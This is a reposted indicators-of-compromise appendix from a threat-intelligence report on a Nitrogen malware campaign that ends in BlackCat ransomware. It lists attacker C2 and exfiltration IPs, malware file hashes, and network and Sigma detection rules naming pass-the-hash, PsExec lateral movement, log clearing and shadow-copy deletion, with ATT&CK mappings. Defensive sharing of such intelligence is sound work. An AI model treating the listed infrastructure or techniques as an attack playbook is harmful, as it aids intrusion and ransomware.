
Diamond Model Diamond 型号
Indicators 指标
Atomic 原子
Sliver 194.49.94[.]18:8443 194.169.175[.]134:8443 Cobalt Strike 91.92.250[.]60:443 91.92.250[.]65:443 Staging Tool Server 91.92.245[.]26:443 Exfiltration Server 195.123.226[.]84:8000
Computed 计算
Version.zip DBF5F56998705C37076B6CAE5D0BFB4D E6AB3C595AC703AFD94618D1CA1B8EBCE623B21F 5DC8B08C7E1B11ABF2B6B311CD7E411DB16A7C3827879C6F93BD0DAC7A71D321 wo14.py EB64862F1C8464CA3D03CF0A4AC608F4 6F43E6388B64998B7AA7411104B955A8949C4C63 726F038C13E4C90976811B462E6D21E10E05F7C11E35331D314C546D91FA6D21 worksliv.py 3A4FDBC642A24A240692F9CA70757E9F 794203A4E18F904F0D244C7B3C2F5126B58F6A21 5F7D438945306BF8A7F35CAB0E2ACC80CDC9295A57798D8165EF6D8B86FBB38D slv.py 7A4CB8261036F35FD273DA420BF0FD5E 9648559769179677C5B58D5619CA8872F5086312 4EF1009923FC12C2A3127C929E0AA4515C9F4D068737389AFB3464C28CCF5925 work.aes 1BE7FE8E20F8E9FDC6FD6100DCAD38F3 C4CDE794CF4A68D63617458A60BC8B90D99823CA 4EE4E1E2CEDF59A802C01FAE9CCFCFDE3E84764C72E7D95B97992ADDD6EDF527 data.aes 4232C065029EB52D1B4596A08568E800 79818110ABD52BA14800CDFF39ECA3252412B232 3298629DE0489C12E451152E787D294753515855DBF1CE80BFCDED584A84AC62 service_probes 637FB65A1755C4B6DC1E0428E69B634E FBA4652B6DBE0948D4DADCEBF51737A738CA9E67 B3B1FF7E3D1D4F438E40208464CEBFB641B434F5BF5CF18B7CEC2D189F52C1B6 UpdateEG.bat 0B1882F719504799B3211BF73DFDC253 448892D5607124FDD520F62FF0BC972DF801C046 39EC2834494F384028AD17296F70ED6608808084EF403714CFBC1BFBBED263D4 python311.dll E20FC97E364E859A2FB58D66BC2A1D05 F5F56413F81E8F4A941F53E42A90BA1720823F15 9514035FEA8000A664799E369AE6D3AF6ABFE8E5CDA23CDAFBEDE83051692E63 example.exe C737A137B66138371133404C38716741 A3E4FB487400D99E3A9F3523AEAA9AF5CF6E128B 25172A046821BD04E74C15DC180572288C67FDFF474BDB5EB11B76DCE1B3DAD3 2-REDACTED-51.exe 7A1E7F652055C812644AD240C41D904A B39C244C3117F516CE5844B2A843EFF1E839207C 5FAC60F1E97B6EAAE18EBD8B49B912C86233CF77637590F36AA319651582D3C4 domain_name.exe E0D1CF0ABD09D7632F79A8259283288D 3A78CE27A7AA16A8230668C644C7DF308DE6CF33 D15CAB3901E9A10AF772A0A1BDBF35B357EE121413D4CF542D96819DC4471158
Detections 检测
Network 网络
ETPRO JA3 Hash - Possible Ligolo Server/Golang Binary Response ET USER_AGENTS Go HTTP Client User-Agent ET POLICY SMB2 NT Create AndX Request For an Executable File ET POLICY SMB Executable File Transfer ET POLICY PsExec service created ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET POLICY Command Shell Activity Over SMB - Possible Lateral Movement ET POLICY Powershell Activity Over SMB - Likely Lateral Movement ET POLICY SMB2 NT Create AndX Request For a .bat File ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement ET INFO Suspected Impacket WMIExec Activity ET INFO Observed Cloudflare DNS over HTTPS Domain (cloudflare-dns .com in TLS SNI) ET SCAN Behavioral Unusual Port 1433 traffic Potential Scan or Infection ET HUNTING Terse Unencrypted Request for Google - Likely Connectivity Check ETPRO USER_AGENTS Observed Suspicious UA (Mozilla/5.0)
Sigma 西格马
Search rules on detection.fyi or sigmasearchengine.com
detection.fyi 或 sigmasearchengine.com 上的搜索规则
DFIR Public Rules Repo: DFIR 公共规则存储库:
DFIR Private Rules: DFIR 私有规则:
934fa692-f2fa-4465-8bb3-ee1d4c0718cc : Enabling Safeboot with BCDEDIT 181f510b-0b3c-4e05-939c-7623a4a9c82c : Execution of Python Scripts in AppData Directory 6f77de5c-27af-435b-b530-e2d07b77a980 : Impacket Tool Execution d2722770-3295-478e-bd58-c3c18baaa821 : Modification of UserInit Registry Value 3f684d2e-4760-4db9-a578-3698e21a01d5 : Modification of UserInit Registry Value 2249fc47-1825-4137-b9ce-aa65749bb68c : Restic Backup Tool Misuse
Sigma Repo: Sigma 存储库:
5cc90652-4cbd-4241-aa3b-4b462fa5a248 : Potential Recon Activity Via Nltest.EXE 968eef52-9cff-4454-8992-1e74b9cbad6c : Reconnaissance Activity 8d5aca11-22b3-4f22-b7ba-90e60533e1fb : Wmiexec Default Output File 526be59f-a573-4eea-b5f7-f0973207634d : New Process Created Via Wmic.EXE 7cccd811-7ae9-4ebe-9afd-cb5c406b824b : Potential Execution of Sysinternals Tools 42c575ea-e41e-41f1-b248-8093c3e82a28 : PsExec Service Installation 8eef149c-bd26-49f2-9e5a-9b00e3af499b : Pass the Hash Activity 2 192a0330-c20b-4356-90b6-7b7049ae0b8 : Successful Overpass the Hash Attempt d7662ff6-9e97-4596-a61d-9839e32dee8d : Add SafeBoot Keys Via Reg Utility cc36992a-4671-4f21-a91d-6c2b72a2edf5 : Suspicious Eventlog Clearing or Configuration Change Activity c947b146-0abc-4c87-9c64-b17e9d7274a2 : Shadow Copies Deletion Using Operating Systems Utilities dcd74b95-3f36-4ed9-9598-0490951643aa : PowerView PowerShell Cmdlets - ScriptBlock
Yara 雅苒
TBD 待定
External Rules: 外部规则:
MITRE ATT&CK

Account Manipulation - T1098 Clear Windows Event Logs - T1070.001 Data Encrypted for Impact - T1486 Data from Network Shared Drive - T1039 DLL Side-Loading - T1574.002 Domain Groups - T1069.002 Domain Trust Discovery - T1482 Drive-by Compromise - T1189 Dynamic-link Library Injection - T1055.001 Encrypted/Encoded File - T1027.013 Exfiltration Over Alternative Protocol - T1048 Ingress Tool Transfer - T1105 Inhibit System Recovery - T1490 Lateral Tool Transfer - T1570 Local Account - T1087.001 Local Groups - T1069.001 LSASS Memory - T1003.001 Malicious File - T1204.002 Masquerading - T1036 Match Legitimate Name or Location - T1036.005 Network Share Discovery - T1135 PowerShell - T1059.001 Process Injection - T1055 Python - T1059.006 Remote Desktop Protocol - T1021.001 Remote System Discovery - T1018 Safe Mode Boot - T1562.009 Scheduled Task - T1053.005 Service Execution - T1569.002 SMB/Windows Admin Shares - T1021.002 Web Protocols - T1071.001 Windows Command Shell - T1059.003 Windows Management Instrumentation - T1047 Winlogon Helper DLL - T1547.004
原文始发于The DFIR Report:Nitrogen Campaign Drops Sliver and Ends With BlackCat Ransomware
转载请注明:Nitrogen Campaign Drops Sliver and Ends With BlackCat Ransomware | CTF导航